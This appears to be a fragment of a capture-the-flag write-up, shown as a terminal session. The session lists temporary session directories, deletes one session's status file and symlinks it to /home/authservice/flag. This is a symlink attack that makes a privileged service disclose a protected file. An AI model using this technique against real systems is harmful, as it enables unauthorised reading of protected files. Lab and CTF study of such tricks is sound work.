 $ ls /tmp/session
19Eg9x9whsqnlkvv
3EGtddhpLdxayygv
3NaldaL8DyEpCFud
A8hM9zVNrC8h6sKH
Ll25zUtkGJJzcoMH
WxLm7qeFgkEUtHRG
Y8guI6gbhxAmgTEH
dxSMxN7WQuwYmMgc
oicMsXxrCWPkZkRT
q8fizu8UIjrTWrqm
s4GZcBpaIjdwPE1n
stuKLoUeC0TW8TPl
$ rm /tmp/session/3EGtddhpLdxayygv/status
$ ln -s /home/authservice/flag /tmp/session/3EGtddhpLdxayygv/status
$